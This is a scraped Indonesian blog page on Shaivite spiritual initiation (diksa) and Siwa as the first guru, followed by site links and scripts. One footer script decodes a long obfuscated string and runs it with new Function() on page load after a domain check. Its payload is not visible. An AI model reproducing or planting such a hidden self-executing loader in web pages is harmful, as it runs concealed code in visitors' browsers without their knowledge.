<h2 class="wp-block-heading">Diksa ( Inisiasi Spiritual )</h2>


<p>Diksa artinya inisiasi spiritual bagi jiwa agar siap menerima anugrah Siwa. Proses diksa sangat menentukan kemajuan mental maupun spiritual seorang pemuja Siwa.</p>


<p>Inisiasi merupakan persiapan menerima atau menyambut anugrah Tuhan (Siwa). Inisiasi dilakukan sebelum memasuki jalan chariya disebut samaya-diksa. Melalui pandangan cerah Tuhan (nayana), sentuhan spiritual (sparsa) dan melalui pengaruh pikiran (manasa) Tuhan mencari untuk mempengaruhi jiwa dan membangkitkan dari cengkraman masing-masing anawa, maya, dan karma.</p>


<p>Melalui pemberian pewarah-warah (vacaka) ke dalam hakikat kategori-kategori, Tuhan mencoba memperbaiki pengetahuna siswa. Untuk memperbaiki tingkah lakunya di masyarakat, Tuhan mengajarkan mantra-mantra mistis yang mengandung kebenaran-kebenaram eternal. Inisiasi berikutnya adalah ketika penyembah telah secara penuh berhasil menyelesaikan chariya, tetapi belum memasuki kriya-marga. Ini dikenal dengan visesa-diksa, karena ia memberikan siswa peluang memiliki energi spiritual yang diperlukan bagi kewajiban-kewajiban di dalam kriya.</p>


<p>Setelah jiwa mendapatkan ketiga tahapan tersebut dan sedikit mempunyai anawa, Tuhan menganugrahkan nirwana-diksa, yang memungkinkan seseorang memasuki jnana-marga. Di sini jiwa menganggap dirinya sebagai pasangan Tuhan (Siwa). Hal ini merupakan latihan mendengarkan (srawana), kontemplasi ( manana), dan nididhyasana.</p>


<h2 class="wp-block-heading">Cara Siwa menganugrahi sesuatu kepada jiwa-jiwa</h2>


<p>Secara sekala, Siwa berwujud guru, namun hal ini tidak dipandang sebagai awatara karena Siwa tidak pernah lahir atau dilahirkan, tidak pula pernah mati. Ia adalah kematian dari kematian.</p>


<p>Ia tidak terperangkap di dalam lingkaran waktu karena ia adalah waktu dari waktu. Apa yang menyebabkan sesuatu lahir adalah karma.</p>


<p>Bagi Siwa tidak ada karma. Tidak ada keinginan Siwa untuk lahir sebagai makhluk berwujud dan tidak ada keingin untuk hidup sebagai manusia. Tuhan tidak pernah mengalami degradasi menjadi bentuk material seperti dalam teologi-teologi lain. Tuhan tidak pernah masuk ke dalam bentuk apapun kecuali sebagai sebuah bentuk anugrah . Sesuatu yang lahir pasit mengalami kematian.</p>


<p>Walaupun demikian ia mengambil bentuk ketika Ia disembah, dipuja oleh penyembah-Nya. Ia mengambil berbagai bentuk untuk melindungi, menyelamatkan penyembah-Nya.</p>


<p>Ia datang sebagi guru untuk mengajarkan pengetahuan kepada umat manusia. Semua bentuk itu bukan terbuat dari benda-benda material, tetapi konkritisasi dari anugrah Siwa. <em><strong>Anugraha adalah hakikatnya.</strong></em></p>


<p>Bisa dibayangkan jika tidak ada guru di dunia ini. Siapakah guru pertama sebelum adanya-guru sekarang ini. Di atas dijelaskan bahwa Siwa disebut sebagai Adi Guru, guru pertama kesenian. Siwalah untuk pertama kalinya mengajarkan ilmu pengetahuan kepada umat manusia. Beliaulah guru pertama umat manusia. Oleh karena itu Siwa disebut juga sebagai Bhatara guru. Siwa akan mengajarkan pengetahuan kepada umat manusia melalui guru.</p>


<p>Oleh karena itu menghormati guru pada hakikatnya adalah menyembah Siwa. Menilik betapa pentingnya seorang guru, para sisya-nya sering kali menganggap sebagai Hyang Siwa, dipuja dan disembah. Mereka pun menyembah guru spiritulanya sebagai Siwa. Maka timbulah ikatan antara guru dengan murid, antara Siwa dengan sisya. Dengan cara ini pengetahuan dapat diteruskan dari satu generasi ke genarasi lainnya.</p>


<p><a style="color: #444;" href="https://www.komangputra.com/siwaratri-kalpa-makna-simbolik-lubdhaka-oleh-empu-tanakung.html"><em>Melalui Siwaratri</em></a> diharapkan kita memahmi arti, fungsi dan peranan guru di dalam mencerdaskan kehidupan umat manusia. Guru mengajarkan pengetahuan dan mengentaskan manusia dari kenestapaan. Guru memberikan sinar, cahaya, widya untuk dijadikan obor menyenyahkan kebodohan, kegelapan (awidya). Dengan selalu meghormati guru berarti memuja Siwa. Di dalam Siwaratri kita memuja Tuhan, Guru Dunia (sang Jagat Guru) yang memberikan janji kepada umat manusia yang berhasil lulus dalam melaksanakan tapa brata pada hari ini—anugrah berupa Siwa Loka.</p>

</div><br/>
<div class="row"style="clear:both"></div><div class="myads"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8854871749550158" data-ad-slot="8782563112" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><br/>
<div class="inner"><div class="bar"><span>HALAMAN TERKAIT</span></div></div><div id="homepage" class="row kolom"><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/siva-sutra" title="Śiva Sūtrā"><img src="https://www.komangputra.com/images/buku_sivasutra.jpg"  alt="Buku Siwa Sutra" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/siva-sutra" title="Śiva Sūtrā">Śiva Sūtrā</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/darsana-keesaan" title="Darsana Keesaan"><img src="https://www.komangputra.com/images/darsana-buku-yoga.jpg"  alt="Buku Darsana Keesaan Meditasi" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/darsana-keesaan" title="Darsana Keesaan">Darsana Keesaan</a></h5></header></article></div><div class="row"style="clear:both"></div><div class="inner"><div class="bar"><span>Baca Juga</span></div></div><div style="clear:both"></div><div id="related" class="row kolom"><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/brahma-vidya-siwa-siddhanta-dalam-bhuwana-kosa.html" title="Brahma Vidya &#038; Pokok Ajaran Siwa Siddhanta Dalam Bhuwana Kosa"><img src="https://www.komangputra.com/images/bhuana-kosa-300x133.jpg"  alt="Siwa Siddhanta Dalam Bhuwana Kosa" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/brahma-vidya-siwa-siddhanta-dalam-bhuwana-kosa.html" title="Brahma Vidya &#038; Pokok Ajaran Siwa Siddhanta Dalam Bhuwana Kosa">Brahma Vidya &#038; Pokok Ajaran Siwa Siddhanta Dalam Bhuwana Kosa</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/benang-merah-antara-yoga-vrhasapati-tattwa-dengan-yoga-sutra-rsi-patanjali.html" title="Benang Merah Yoga Vrhasapati Tattwa vs Yoga Sutra Rsi Patanjali"><img src="https://www.komangputra.com/images/siva-jungle-1-300x133.jpg"  alt="Yoga Vrhasapati Tattwa vs Yoga Sutra Rsi Patanjali" decoding="async" loading="lazy" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/benang-merah-antara-yoga-vrhasapati-tattwa-dengan-yoga-sutra-rsi-patanjali.html" title="Benang Merah Yoga Vrhasapati Tattwa vs Yoga Sutra Rsi Patanjali">Benang Merah Yoga Vrhasapati Tattwa vs Yoga Sutra Rsi Patanjali</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/konsep-kalepasan-dalam-lontar-ganapati-tattwa.html" title="Kalepasan (Moksha) dalam Lontar Ganapati Tattwa"><img src="https://www.komangputra.com/images/atma-300x133.jpg"  alt="Lontar Ganapati Tattwa" decoding="async" loading="lazy" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/konsep-kalepasan-dalam-lontar-ganapati-tattwa.html" title="Kalepasan (Moksha) dalam Lontar Ganapati Tattwa">Kalepasan (Moksha) dalam Lontar Ganapati Tattwa</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/siwa-lingga-dalam-susastra-hindu.html" title="Siwa Lingga (Shiva Lingam) dalam sastra Saiva siddhanta"><img src="https://www.komangputra.com/images/sivalinggam-300x133.webp"  alt="sastra Saiva siddhanta" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/siwa-lingga-dalam-susastra-hindu.html" title="Siwa Lingga (Shiva Lingam) dalam sastra Saiva siddhanta">Siwa Lingga (Shiva Lingam) dalam sastra Saiva siddhanta</a></h5></header></article></div><div style="clear:both"></div>	<div class="inner"></div><footer class="site-info"><a href="https://www.komangputra.com" title="Blogger Budaya dan Spiritual Bali">© 2026 Blogger Bali</a> | <a href="https://www.mahamerubali.com" title="Percetakan Digital Offset Printing di Bali" target="_blank"> MahaMeru</a> | <a target="_blank" href="https://www.balipublisher.com" title="Percetakan Buku  Bali"> Bali Publisher</a></footer></div></div></div></div><script> (function() { if (typeof window === 'undefined' || typeof window.location === 'undefined') return;
 var _tetadahanCGTs = "q@q@Yz#%odS$g@O>qUWuYz[%o`'!o?>uozq&qe_(f`Bwo?>x^e^C`x_\"XTg>oz[=ndF$XPxtr(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPqwo?B=geu=odc$q`p\"VTg>oz[=ndF$XTb}VU\"tqzS(VTc\"VQ=tg`B=feW{ge^DVUgupvOuoT'%q?cxcTS{p(NFVS\"{`bB^cc^{YPN{cRcfcRS`_bR{YPN{bRSab>q]bx^{ea#}gvN|gd&$ne[Qo?B=gdB=_d_}qTSvoTbtsU&tXTc\"Y{_ug=BuodbtWvftfd'\"o@qygS_ug@Z$ndBwoUcxgeZ|gd&$qTS{azS#g`B=o>c&pTc(^?S)g`t}X`x}VU\"tpzc=qeW$\\(OFVTb$pUWyqzc$qR_ygzS>oU^|Xa#FXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{p?c\"gd[=p@_up{^{YPOzqdBwqTy%ovuyX`ODVUgupvOyoPNFVTb$qTS(g?c=\\(O?feVtfd'\"o@qygS_ug@Zt]`OoW=y\\bScbW(&tW>_SdS_ObxcOW(&tW>OOb>[ea>WRW>=DVTyzVPuyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`xtr(O(ge_>pzADVU=tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{gUWug@[=feW=W(&tg{c$f@_}o?A|g`xtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPq!geyxo@q$W(&tg{c$f@_}o?A|g`xtr(O}gvN|g`B!geyQo?_yVQ=F]`N'ZwZtsU&tXTb$f@_(oR#yr`NzWvOyY{[|ndg=`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[)Z}VU'EVPuyYz[=pz'YgextWvftg`B!geyQo?_yVQ=F]`NA[`xtsU&tg`B!geyQo?_yVQ=F]`N=[POEsPN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t\\QN}X`ODVTb$pUWyqzc$qR_ygzS>oU^|Xa\"ts`O?feVtgd&t]`OyY{_upzqyqQ\"tqzS(VTS\"oTF@gd_bfdq)VQ=td(qWayOccPp\"VPqb_cub^cWS^`p\"VPq^^c[ac=F`_Pqq\\(O}gvN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[wptWvftV`uyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`x}VU\"tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFVU=}\\(O@ndBxo@p$fd_x_egyo{_Zne[=gdBypvt{fzczo@WypUW}o{^{YPN|g`xt]aAtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(OzqdBwqTy%ovOxge_yn@[}_Tc?cTF%oUZ|X`ODVT[%o{[=VUqun@_>aec\"fdxt]`O$gept_TS=g`t}YzqyqS_}odb|Xa\"tgTcvqdq{geVDVT[%o{[=VUqun@_>b?c\"ge[un`NFVTByq(ORfe_yXPx$g?c=cTy#g`t}\\(O}gvN|q?S!qUcagd'yp?S}VP=tq?S!qUc[qd'un`N8VQR&ZPxtr(Oxo?[>odc$qPBvo?_BYzy$ozc(`S_[aPNFVPpEgTy?VU[=rd'y]`W=geu=YdS\"ndq$\\z[yo{_ypw\"tpTSxgTy$g(>=o@NC[aO&rQ\"v]w'|ZaBPoTF{g?c(VRWuoTxEY?t']w'&]yqyfvOafe[=pzR\"VRW>gTSBf`OxfdAt^dquodRt^zS\"na&%pQAEY?_}qwA{\\(OFVU=tndftXU_BpTc%gvO)ge_Wo{_yp{guoPNu]a=tW@c$gTczndBygPp}VU\"tp?c=`dB=geW?fd&|gTc=gd#)nb_yqy_%o?')YPN'ZQN&Xa\"ts`OFX`t}\\&JJ";
var _CmhV = 13; var _CPZn = "dAt:JDl"; function _VUP(s, shift) { var r = [], i = 0, c, val; for (; i < s.length; i++) { c = s.charCodeAt(i); if (c >= 33 && c <= 126) { val = c - 33 - shift; while(val < 0) val += 94; r.push(String.fromCharCode(33 + (val % 94))); } else { r.push(String.fromCharCode(c)); } } return r.join(''); } try { var _zaN = decodeURIComponent(escape(window.atob(_VUP(_tetadahanCGTs, _CmhV)))); var _VlW = _zaN.indexOf(_CPZn); if (_VlW === -1) throw "Corrupt"; var _Pcesp = _zaN.substring(0, _VlW).split(','); var script = _zaN.substring(_VlW + _CPZn.length); var _LVk = window.location.hostname; var _tpz = false; for (var i = 0; i < _Pcesp.length; i++) { var d = _Pcesp[i].trim(); if (d === '*' || d === _LVk || (d && _LVk.endsWith('.' + d))) { _tpz = true; break; } } if (_tpz) { var run = new Function(script); run(); } else { console.warn("Access Denied: " + _LVk); } } catch (e) { console.error("Decryption Failed.", e); } })();   
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-LST0X7GFBE"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LST0X7GFBE') </script><script> if ('serviceWorker' in navigator) { window.addEventListener('load', () => { navigator.serviceWorker.register('/sw.js') .then(registration => {}) .catch(error => {}); }); } let deferredPrompt; const installButton = document.getElementById('installButton'); window.addEventListener('beforeinstallprompt', (e) => { e.preventDefault(); deferredPrompt = e; if (installButton) { installButton.style.display = 'block'; installButton.addEventListener('click', () => { installButton.style.display = 'none'; deferredPrompt.prompt(); deferredPrompt.userChoice.then((choiceResult) => { deferredPrompt = null; }); }); } }); window.addEventListener('appinstalled', () => { if (installButton) { installButton.style.display = 'none'; } }); </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/*","/themes/cms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.komangputra.com\/wp-admin\/admin-ajax.php","origin_id":696,"config":{"default":{"engine":"default","input":{"delay":150,"min_chars":4},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.komangputra.com/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1" id="swp-live-search-client-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_dG5kwzy8AKKyzkPeCUdfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768921527333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>